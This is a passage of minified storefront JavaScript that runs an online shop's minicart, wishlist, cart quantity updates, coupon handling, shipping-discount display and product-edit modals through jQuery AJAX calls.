.cc-minicart-overlay").addClass("show"),$(".minicart .cc-minicart-overlay").spinner().start(),$(".minicart .cc-minicart-overlay").empty(),$(".minicart .cc-minicart-overlay").append(a.miniCartPopUpTemplate),r?($(".js-proceed-checkout").addClass("d-none"),$(".js-view-cart").removeClass("cc-link-type-1"),$(".js-view-cart").addClass("cc-button-type-1")):($(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1")),$("body").trigger("analytics:viewMiniCart"),u=!1,$.spinner().stop()}}function o(e,t){if(e.stopPropagation(),0===$(".minicart .js-minicart-wishlist-overlay.show").length){if(!l)return void $(".minicart .js-minicart-wishlist-overlay").addClass("show");var i,n,s,o;window.isDesktop&&(e=$(".js-header").height(),i=$(".js-breadcrumbContainer"),n=$(".cc-plp--filters--sticky"),s=0<i.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),r=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,$(".js-header").addClass("cc-header__tag__viewHeader"),i.css("top",e),0<a.length?(r.css("top",42+e-s),n.css("top",117+e+o-s)):0===i.find(".cc-breadcrumb--container").length?n.css("top",0):n.css("top",52+e-s)),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,(r=$(".minicart .js-minicart-wishlist-overlay")).addClass("show"),r.spinner().start(),r.empty(),r.append(a.wishlistPopupTemplate),$(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1"),l=!1,$.spinner().stop()}var a,r}e.exports=function(){n(),$("body").on("click",".product-move .move",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(this).data("remove-href"),i=$(this).data("pid"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),s=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),o=$(this),n=n||null,s=s||null;e&&t&&i&&($.spinner().start(),o.hasClass("to-add")?$.ajax({url:e,type:"post",dataType:"json",data:{pid:i,optionId:n,optionVal:s},success:function(e){var t;$.spinner().stop(),e.success?(o.css("color","red"),o.removeClass("to-add").addClass("to-remove"),t=parseInt($(".js-wishlistNumber").text(),10),0<++t&&$(".js-wishlistNumber").removeClass("d-none"),$(".js-wishlistNumber").text(t)):e.isFull&&$("#wishlist-modal").modal("show")},error:function(){$.spinner().stop()}}):$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(){$.spinner().stop(),o.css("color","#0070d2"),o.removeClass("to-remove").addClass("to-add");var e=parseInt($(".js-wishlistNumber").text(),10);e--,0===parseInt(e)&&$(".js-wishlistNumber").addClass("d-none"),$(".js-wishlistNumber").text(e)},error:function(){$.spinner().stop()}}))}),$("body").on("click",".js-close-loginModal",function(){$("#loginDrawerModal").modal("hide")}),$("body").on("count:update",".minicart",function(e,t){t&&$.isNumeric(t.quantityTotal)&&($(".minicart .minicart-quantity").text(t.quantityTotal),$(".minicart .minicart-quantity").removeClass("d-none"),$(".minicart .minicart-link").attr({"aria-label":t.minicartCountOfItems}))}),$(document).on("click",".js-miniCartCheckOut",function(){var e=$(".js-miniCartCheckOut").data("checkout");$("body").trigger("analytics:cartSubmit"),window.location.href=e}),$(document).on("click",".cc-header #closeMiniCartButton",function(e){e.stopPropagation(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show")}),$(document).on("click","#closeMiniWishlistCartButton",function(e){e.stopPropagation(),$(".js-minicart-wishlist-overlay").removeClass("js-opened-by-add-to-minicart"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .js-minicart-wishlist-overlay").removeClass("show")}),$(document).on("click",".js-minicart-login",function(e){var t=$(".js-minicart-login").data("minicart-redirect");$.spinner().start(),$.ajax({url:t,type:"post",success:function(e){$.spinner().stop(),$("body").append(e),$("#loginDrawerModal").modal("show")},error:function(){$.spinner().stop()}})}),$(document).on("click","body",function(e){($(".cc-header .minicart .cc-content-minicart").has(e.target).length<=0||$(".cc-header .minicart .minicart-link").has(e.target).length<=0)&&!$(e.target).closest(".cc-content-minicart").length&&($(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show"))}),$("body").on("change",".minicart .quantity",function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()}),$("body").on("product:afterAddToCart",function(e,t){u=!0,s(e,t)}),$("body").on("product:afterAddToWishlist",function(e,t){l=!0,o(e,t)}),$("body").on("cart:update",function(){u=!0}),$(document).on("keydown","#minicartIcon",function(e){("Enter"===e.key||"Space"===e.key)&&(e.preventDefault(),e=$(this).data("redirect"))&&(window.location.href=e)}),$(document).on("click","#minicartIcon",function(){var e=$(this).data("redirect");e&&(window.location.href=e)})}},function(e,t,i){var n=i(117),s=i(118),o=i(113),a=i(121),r=i(95),l=i(135);function c(e,t){return e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(t).map(function(e){return e+"="+encodeURIComponent(t[e])}).join("&")}function u(e){var t,i=$("#cart-page-checkout-btn"),n=$(".cc-cart__stickyBtn__wrapper button");e.valid.error?(e.valid.message?(t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e.valid.message+"</div>",$(".cart-error").html(t)):($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+e.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(e.resources.numberOfItems),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.resources.numberOfItemsMinicart),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),i.addClass("cc-disabled"),i.prop("disabled",!0),n.addClass("cc-disabled"),n.prop("disabled",!0)):(i.removeClass("cc-disabled"),i.prop("disabled",!1),n.removeClass("cc-disabled"),n.prop("disabled",!1),$(".cart-error").html(""))}function d(e){var t,i,n,s,o=!0===$(".js-useshippingdiscounts").data("useshippingdiscounts");0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.totals&&e.totals.subTotal),$("#analytics-cartInfo").data("value",e.totals&&e.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.couponNamesString),$(".number-of-items").empty().append(e.resources.numberOfItems),i=e,(t=o)?i.totals.shippingTotalAfterDiscountValue!==i.totals.totalShippingCostDecimal?($(".js-shipping-total-value").find("span.cc-price").length||($(".js-shipping-total-value").empty(),t=$("<span />").addClass("cc-price"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".cc-price").addClass("cc-price-reduced").empty().html(i.totals.totalShippingCost),$(".js-shipping-total-value").find(".js-shipping-discount").length||(t=$("<span />").addClass("js-shipping-discount").addClass("cc-shipping-discount"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".js-shipping-discount").empty().html(i.totals.shippingTotalAfterDiscountString)):0===i.totals.totalShippingCostDecimal?$(".js-shipping-total-value").empty().append(i.totals.shippingTotalAfterDiscountString):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost),$(".tax-total").empty().append(e.totals.totalTax),$(".js-grand-total").empty().append(e.totals.grandTotal),$(".sub-total").empty().append(e.totals.subTotal),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.numItems),0<e.totals.orderLevelDiscountTotal.value||e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".initial-cart-value").removeClass("d-none"),$(".initial-cart-value-total").text(e.totals.initialCartValueFormatted)):$(".initial-cart-value").addClass("d-none"),0<e.totals.orderLevelDiscountTotal.value?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").empty().append(e.totals.orderLevelDiscountTotal.negativeFormatted)):$(".order-discount").addClass("hide-order-discount"),e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".gst-benefit").removeClass("d-none"),$(".gst-benefit-total").text(e.totals.negativeGstFormatted)):$(".gst-benefit").addClass("d-none"),0<e.totals.shippingLevelDiscountTotal.value?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+e.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),e.items.forEach(function(e){e.renderedPromotions&&$(".item-"+e.UUID).empty().append(e.renderedPromotions),e.priceTotal&&e.priceTotal.renderedPrice&&$(".item-total-"+e.UUID).empty().append(e.priceTotal.renderedPrice)}),o&&(n=function(){var e=$(".js-promotion-progress-bar-main:not(#template-bar)"),t={};if(0<e.length)for(var i=0;i<e.length;i++)t[e[i].id]={toBeDeleted:!0,$element:$(e[i])};return t}(),s=!1,e.totals.discounts&&0<e.totals.discounts.length&&0<$(".js-cart-promotion-bars").length&&e.totals.discounts.forEach(function(e){var t,i;e.promotionInfo&&e.promotionInfo.isShippingPromotion&&(s=!0,(t=e.promotionID+"-bar")in n?(n[t].toBeDeleted=!1,i=n[t].$element):(i=$("#template-bar").clone().attr("id",t),$(".js-cart-promotion-bars").append(i)),i.addClass("cc-promotion-progress-bar__full"),i.find(".js-promotion-progress-bar-label").text(e.callOutMsg),i.find(".js-promotion-progress-bar-percentage").width("100%"))}),e.approachingDiscounts&&0<e.approachingDiscounts.length&&0<$(".js-cart-promotion-bars").length&&e.approachingDiscounts.forEach(function(e){s=!0;var t,i=e.id+"-bar";i in n?(n[i].toBeDeleted=!1,t=n[i].$element):(t=$("#template-bar").clone().attr("id",i),$(".js-cart-promotion-bars").append(t)),t.removeClass("cc-promotion-progress-bar__full"),t.find(".js-promotion-progress-bar-label").text(e.discountMsg),t.find(".js-promotion-progress-bar-percentage").width(e.percentageOffThreshold+"%")}),s?(Object.keys(n).forEach(function(e){n[e].toBeDeleted&&n[e].$element.remove()}),$(".js-cart-promotion-bars").removeClass("d-none")):($(".js-cart-promotion-bars").empty(),$(".js-cart-promotion-bars").addClass("d-none")))}function h(e){e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>";$(".cart-error").html(e)}function p(e){var t="";$(".approaching-discounts").empty(),0<e.length&&e.forEach(function(e){t+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"}),$(".approaching-discounts").append(t)}function f(e,t){for(var i,n="",s=0;s<e.items.length;s++)if(e.items[s].UUID===t){i=e.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach(function(e){n+='<span class="cc-attribute-value cc-attribute-value-availability line-item-attributes',i.availability.levelsResult.inStock||(n+=" cc-attribute-value-lowstock-nostock"),n+='">'+e+"</span>"}),i.availability.inStockDate)&&(n=(n+='<span class="cc-attribute-value cc-attribute-value-instock-date line-item-attributes line-item-instock-date">')+i.availability.inStockDate+"</span>"),e.isLineItemQtyLimit||$(".availability-"+i.UUID).html(n)}function m(e,t){for(var i=0,n=e.length;i<n;i++)if(t.call(this,e[i]))return e[i];return null}function g(e){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){t=e.renderedTemplate;var t={body:(t=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:t.find(".modal-footer").children()};$("#editProductModal .modal-body").empty(),$("#editProductModal .modal-body").html(t.body),$("#editProductModal .modal-footer").html(t.footer),$("#editProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#editProductModal .enter-message").text(e.enterDialogMessage),$("#editProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(e,t,i){var n=0!==e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find(".wishlist-content-add"),s=0!==e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find(".wishlist-content-remove");i||(t?(e.addClass("to-remove"),e.removeClass("to-add"),n.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),n)).removeClass("d-none")}function b(){$(".js-action-button-wishlist").each(function(){var e,t,i=$(this).data("pid"),n=$(this);i=i,e=!1,n=n,(t=window.ProductsInWishlist)&&(-1<t.indexOf(i)?v(n,!0,e):v(n,!1,e))})}function y(){var s,e=$(".js-scalapay-widget").data("scalapay-custom-label"),t=$(".scalapay-widget-cart");0<t.length&&($(t[0].shadowRoot).find(".sp--nowrap")[2].outerText=e,$(t[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),s=setInterval(function(){var e=$("#sp_modal__logo"),t=$(".sp_modal__close"),i=!1,n=!1;e.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(e),i=!0),t.length&&(t.html('<span aria-hidden="true" class="icon-close-remove"></span>'),n=!0),i&&n&&clearInterval(s)},500))}function D(n,s,o){var a=n.data("pid"),e=n.data("action"),r=n.data("uuid");$("body").trigger("cart:beforeUpdate");e=c(e,{pid:a,quantity:s,uuid:r});$.ajax({url:e,type:"get",context:this,dataType:"json",success:function(e){$(".coupons-and-promos").empty().append(e.totals.discountsHtml),d(e),p(e.approachingDiscounts),f(e,r);var t,i=$(".js-scalapay-widget").html();$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("#cartLineItems").empty().html(e.orderCartProductListTemplate),i&&e.scalaPayEnabled&&(i=i,$(".js-scalapay-widget").empty().html(i),y()),e.isLineItemQtyLimit&&e.valueLineItemQtyLimit&&(n.data("pre-select-qty",e.valueLineItemQtyLimit),$('.quantity[data-uuid="'+r+'"]').val(e.valueLineItemQtyLimit),$(".quantity-form-"+r+" .js-itemQuantity").text(e.valueLineItemQtyLimit),t=e.customErrorLineItemQtyLimit),e.isLineItemQtyLimit?$(".quantity-form-"+r+" .error-line-item-qty-limit").html(t):$(".quantity-form-"+r+" .error-line-item-qty-limit").html(""),u(e),$(".cc-cart-title .js-number").empty().text("["+e.numItems+"]"),$("body").trigger("cart:update",e),"up"===o?$("body").trigger("analytics:addToCart",{productID:a,pageType:"cart"}):"down"===o&&$("body").trigger("analytics:removeFromCart",{productID:a,pageType:"cart",singleItem:!0}),$("body").trigger("analytics:updateProductQuantity",{pid:a,qty:s}),b(),$.spinner().stop(),n.parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}function _(i,e){$(i).empty().addClass("d-none"),0<e.length&&(e.forEach(function(e){var t=void 0;e.promoFetchedByCoupon&&(t=$('\n                    <div class="cc-summary-item">\n                        <div class="cc-summary-label">\n                            <span class="cc-number-products-label">'+e.discounCodeLabel+" "+e.promoFetchedByCoupon+'</span>\n                        </div>\n                        <div class="cc-summary-value sub-total">'+e.promoAppliedDiscount+"</div>\n                    </div>\n                ")),$(i).append(t)}),e.some(function(e){return!1!==e.promoFetchedByCoupon}))&&$(i).removeClass("d-none")}function C(e,t){t&&$(".coupon-uuid-"+t).remove(),$(".coupons-and-promos").empty().append(e.basketModel.totals.discountsHtml),d(e.basketModel),_(".cc-summary-item-coupons-order-level",e.basketModel.totals.orderLevelDiscountTotal.orderLevelDiscountInformation),_(".cc-summary-item-coupons-product-level",e.basketModel.totals.productLevelDiscountTotal.productLevelDiscountInformation),p(e.basketModel.approachingDiscounts),u(e.basketModel),$(".cc-cart-title .js-number").empty().text(e.basketModel.resources.minicartCountOfItems),$("#cartLineItems").empty().html(e.template),e.wishilistProductsArr&&(t=e.wishlistCounter,e=e.wishilistProductsArr,0<t&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),t=JSON.parse(e),window.ProductsInWishlist=t.result,b())}function w(e,t){t&&$(".coupon-uuid-"+t).remove(),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.order.totals.subTotal),$("#analytics-cartInfo").data("value",e.order.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.order.couponsName),$(".coupons-and-promos").empty().append(e.order.totals.discountsHtml);var t=$("#coupon-status"),i=$("#customerForm").data("success-message"),i=(e.order.couponsName?($("#giftcard-error").empty(),t.text("couponName"+e.order.couponsName+i)):t.empty(),e.order&&e.order.totals&&"scalapayTotals"in e.order.totals);$("body").trigger("checkout:updateCheckoutView",{order:e.order,customer:e.customer,template:e.template,updateOrderSummary:!0,updatePoints:!0,updateScalapayText:i,preserveShippingFormData:!0,shippingMethodsData:e.template.shippingMethodsData}),r.methods.refreshBlockPaymentMethod(e.refreshPaymentMethodObj),$("body").trigger("mercadopago:refreshFormAfterResponse",e.order.totals.grandTotalDecimal.toString())}e.exports=function(){$(document).ready(function(){(0,n.setStickyFixed)(".js-progressButton","bottom",["mobile","tablet"],!0,!1),(0,n.setStickyFixed)(".js-next-step-button","bottom",["mobile","tablet"],!0,!1)}),$("body").on("headerBar:loaded",function(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t?((e=JSON.parse(t).result)||(t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist"))&&(e=JSON.parse(t).result),window.ProductsInWishlist=e||[]):window.ProductsInWishlist=[],b()}),$("body").on("afterRemoveFromCart",function(e,t){var i,n,s,o;e.preventDefault(),e=t.actionUrl,i=t.productID,n=t.productName,t=t.uuid,s=$(".cart-delete-confirmation-btn"),o=$(".product-to-remove"),s.data("pid",i),s.data("action",e),s.data("uuid",t),o.empty().append(n)}),$(".optional-promo").click(function(e){e.preventDefault(),$(".promo-code-form").toggle()}),$("body").on("click",".js-action-button-wishlist",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).data("add-href"),a=$(this).data("remove-href"),r=$(this).data("pid"),a=a+"?pid="+r;e&&a&&r&&(s=".js-action-button-wishlist-pid-".concat(r),t=$(s),i=$(this),n=!1,s=$(this).hasClass("to-add"),o=$(this).hasClass("to-remove"),s?($("body").trigger("analytics:addToWishlist",r),$.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:r,optionId:null,optionVal:null},success:function(e){n?(n=!1,e.redirectUrl&&(window.location.href=e.redirectUrl)):($.spinner().stop(),!e.success&&e.isFull?($("#wishlist-modal-body").text(e.maxProductsMessage),$("#wishlist-modal").modal("show")):e.success&&(t.each(function(){$(this).find(".wishlist-content-add").addClass("d-none"),$(this).find(".wishlist-content-remove").removeClass("d-none"),$(this).removeClass("to-add").addClass("to-remove")}),$("body").trigger("product:afterAddToWishlist",e)),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),i.data("is-size-selected",null),window.ProductsInWishlist=e.productsArr,0<(e=parseInt(e.wishlistSize))&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&(0<e&&$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e))},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})):o&&($("body").trigger("analytics:removeFromWishlist",r),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",data:{},success:function(e){$.spinner().stop(),t.each(function(){$(this).find(".wishlist-content-add").removeClass("d-none"),$(this).find(".wishlist-content-remove").addClass("d-none"),$(this).removeClass("to-remove").addClass("to-add")}),window.ProductsInWishlist=e.productsArr,$(".cc-tile-sizes.cc-active").removeClass("cc-active");e=parseInt(e.wishlistSize);$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),0<e&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&($(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e),0<e)&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none")},error:function(){$.spinner().stop()}})))}),$("body").on("click",".js-action-button-remove-product",function(e){e.preventDefault(),$(this).prop("disabled",!0);var e=$(this).data("pid"),t=$(this).data("action"),i=$(this).data("uuid"),n={pid:e,uuid:i},s=($("body").trigger("analytics:removeFromCart",{productID:e,pageType:"cart"}),!0===$(".container .cc-cart").data("iscartpage")),t=c(t,n);$("body > .modal-backdrop").remove(),$("body").trigger("cart:beforeUpdate"),$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length)0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.basket.totals.subTotal),$("#analytics-cartInfo").data("value",e.basket&&e.basket.totals&&e.basket.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.basket&&e.basket.couponNamesString),0<$("#closeMiniCartButton").length&&$("#closeMiniCartButton").click(),$(".cc-cart").empty().append('<div class="cc-cart-empty"> <h1 class="cc-cart-empty-title cc-h3--secondary">'+e.basket.resources.emptyCartMsgTitle+'</h1><p class="cc-cart-empty-description"><b>'+e.basket.resources.emptyCartMsg+"</b>"+e.basket.resources.emptyCartMsgText+'</p> <div class="cc-cart-empty-contentButtons"><a class="cc-button-type-1" href="'+e.urlLinkShopNewIn+'" title="'+e.labelLinkShopNewIn+'">'+e.labelLinkShopNewIn+'</a><a class="cc-button-type-1" href="'+e.linkHomePage+'" title="'+e.labelHomePage+'">'+e.labelHomePage+"</a></div>"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".minicart-quantity").empty().append(e.basket.numItems),$(".minicart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(e.toBeDeletedUUIDs&&0<e.toBeDeletedUUIDs.length)for(var t=0;t<e.toBeDeletedUUIDs.length;t++)$(".uuid-"+e.toBeDeletedUUIDs[t]).remove();$(".uuid-"+i).remove(),e.basket.hasBonusProduct||$(".bonus-product").remove(),$(".coupons-and-promos").empty().append(e.basket.totals.discountsHtml),d(e.basket),p(e.basket.approachingDiscounts),$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("body").trigger("setShippingMethodSelection",e.basket),0<!$(".cc-content-minicart").length&&u(e.basket),$(".cc-cart-title .js-number").empty().text(e.minicartCountOfItems),$("#cartLineItems").empty().html(e.basket.orderCartProductListTemplate)}$("body").trigger("cart:update",e),b(),s?location.reload():$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),s&&location.reload(),$.spinner().stop())}})});var r=a(D,400),i=($("body").on("click",".quantity-form .js-qty-button",function(){var e,t,i,n,s,o,a=$(this);a.hasClass("disabled")||(o=(e=$(this).parent()).data("pre-select-qty"),t=parseInt(o,10),i=e.data("uuid"),(o="up"===(n=a.data("action"))?(0!==(s=parseInt($("#cartLineItems").data("itemlimit"),10))&&o===s-1&&a.addClass("disabled"),t+1):(e.find('.js-qty-button[data-action="up"]').removeClass("disabled"),t-1))<1?$("#remove-"+i).click():(e.data("pre-select-qty",o),$('.quantity[data-uuid="'+i+'"]').val(o),$(".quantity-form-"+i+" .js-itemQuantity").text(o),r(e,o,n)))}),$(".shippingMethods").change(function(){var e=$(this).attr("data-actionUrl"),t={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:t,success:function(e){e.error?window.location.href=e.redirectUrl:($(".coupons-and-promos").empty().append(e.totals.discountsHtml),d(e),p(e.approachingDiscounts),u(e)),$.spinner().stop()},error:function(e){e.redirectUrl?window.location.href=e.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("#fakeCouponApplyButton").click(function(){$("#couponCode").val($("#fakeCouponCode").val()),$(".promo-code-form").submit()}),$(".promo-code-form").submit(function(e){e.preventDefault(),$.spinner().start();var t,i,n,e=$(".promo-code-form"),s=$(".coupon-error-message"),o=e.find(".form-control"),a=($(".coupon-missing-error").removeClass("d-block"),s.removeClass("d-block"),$(".cc-button-remove-error").removeClass("d-block"),s.empty(),$("#coupon-error")),r=$(".coupon-missing-error").data("message");return $(".coupon-code-field").val()?(i={isCheckout:t=$("body").hasClass("checkOutPage")},$("body").trigger("cart:applyCoupon",i),(n=e.serializeArray()).push({name:"additionalCheckoutData",value:JSON.stringify(i)}),o.removeClass("is-invalid"),s.empty(),$.ajax({url:e.attr("action"),type:"GET",dataType:"json",data:n,success:function(e){e.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(e.errorMessage),$(".coupon-error-message").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),a.text(e.errorMessage)):(a.empty(),t?(w(e),$("body").trigger("adyen:renderGenericComponent")):C(e)),$(".coupon-code-field").val(""),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})):($(".promo-code-form .form-control, .cc-fake-promo-code .form-control").addClass("is-invalid"),o.attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),a.text(r),$.spinner().stop()),!1}),$("body").on("click",".cc-button-remove-error",function(){$(this).removeClass("d-block"),$(".coupon-missing-error").removeClass("d-block"),$(".coupon-error-message").removeClass("d-block")}),$("body").on("click",".remove-coupon",function(e){e.preventDefault();var e=$(this).data("code"),t=$(this).data("uuid"),i=$(".delete-coupon-confirmation-btn"),n=$(".coupon-to-remove");i.data("uuid",t),i.data("code",e),n.empty().append(e)}),$("body").on("click",".delete-coupon-confirmation-btn",function(e){e.preventDefault();var e=$(this).data("action"),t=$(this).data("uuid"),i=$(this).data("code"),n=$("body").hasClass("checkOutPage"),s={code:i,uuid:t,isCheckout:n},o=($("body").trigger("cart:removeCoupon",s),e=c(e,s),$("body").trigger("promotion:beforeUpdate"),".coupon-item-"+i);$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(e){n?(w(e,t),$("body").trigger("adyen:renderGenericComponent")):(C(e,t),$(o).parent().empty().addClass("d-none")),$.spinner().stop(),$("body").trigger("promotion:success",e)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop()),$("body").trigger("promotion:error",e)}})}),$("body").on("click",".cart-page .bonus-product-button",function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(e){l.methods.editBonusProducts(e),$.spinner().stop()},error:function(){$.spinner().stop()}})}),$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()}),$("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",function(e){e.preventDefault();e=$(this).attr("href");0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(e)}),$("body").on("shown.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()}),$("body").on("hidden.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#editProductModal",function(e){o.setTabNextFocus({event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"})}),$("body").on("product:updateAddToCart",function(e,t){t=$(t.$productContainer).closest(".quick-view-dialog");$(".update-cart-product-global",t).attr("disabled",!$(".global-availability",t).data("ready-to-order")||!$(".global-availability",t).data("available"))}),$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var i,n,s=$(t.$productContainer).closest(".quick-view-dialog");$(".product-availability",s).length?(i=$(".product-availability",s).toArray().every(function(e){return $(e).data("available")}),n=$(".product-availability",s).toArray().every(function(e){return $(e).data("ready-to-order")}),$(".global-availability",s).data("ready-to-order",n).data("available",i),$(".global-availability 